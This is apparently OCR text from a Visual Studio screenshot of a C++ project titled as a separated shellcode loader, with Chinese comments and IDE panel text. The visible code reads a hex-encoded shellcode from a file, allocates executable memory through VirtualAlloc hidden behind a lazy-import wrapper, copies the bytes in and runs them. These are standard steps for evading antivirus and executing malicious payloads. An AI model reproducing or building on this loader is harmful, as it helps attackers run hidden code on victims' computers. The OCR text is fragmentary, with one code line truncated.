 源.cpp
LoadByFile (全局范围) main()
52 // 为存储转换后的shellcode分配内存
53 unsigned char* buffer = (unsigned char*)malloc(size);
54
55 // 调用函数将十六进制字符串转换为字节型数组
56 hexStringToBytes(contents, buffer, size);
57
58 // 在内存中分配一块可以执行的区域
59 char* exec = (char*)LI_FN(VirtualAlloc)(nullptr, size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECU
60
61 // 将shellcode复制到该区域
62 memcpy(exec, buffer, size);
63
64 // 执行该shellcode
65 ((void(*) ())exec)();
66 }
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'shellcode分离加载' (1 个项目
LoadByFile
引用
外部依赖项
头文件
lazy_importer.hpp
源文件
lazy_importer.cpp
源.cpp
资源文件
解决方案资源管理器 Git 更改 资源视图
属性
LoadByFile
53%
0.07K/s
CPU 59°C
诊断工具
174 %